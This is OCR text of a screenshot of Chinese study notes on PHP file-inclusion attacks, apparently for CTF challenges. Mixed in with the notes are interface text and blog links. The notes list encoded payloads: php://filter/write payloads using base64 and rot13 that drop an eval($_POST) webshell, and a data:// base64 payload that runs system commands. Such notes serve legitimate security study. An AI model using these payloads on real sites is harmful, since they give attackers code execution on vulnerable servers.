 第50天： WEB
91:14
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
16
分享
插入
正文
Monaco
10.5
81 </body>
82 </html>
83 https://www.cnblogs.com/lnterpreter/p/14086164.html
84 https://www.cnblogs.com/echoDetected/p/13976405.html
85
86 87-php://filter/write&加密编码
87 1、利用base64:
88 url编码2次：
php://filter/write=convert.base64-decode/resource=123.php
89 content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
90 2、利用凯撒13：
91 url编码2 次：php://filter/write=string.rot13/resource=2.php
92 content=<?cuc riny($_CBFG[1]);?>
93
94 88-data&base64协议
95 过滤PHP，各种符号，php代码编码写出无符号base64值
96 Payload：
file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtl
目录
1551 个字
150%
英
21:31
2023-06-11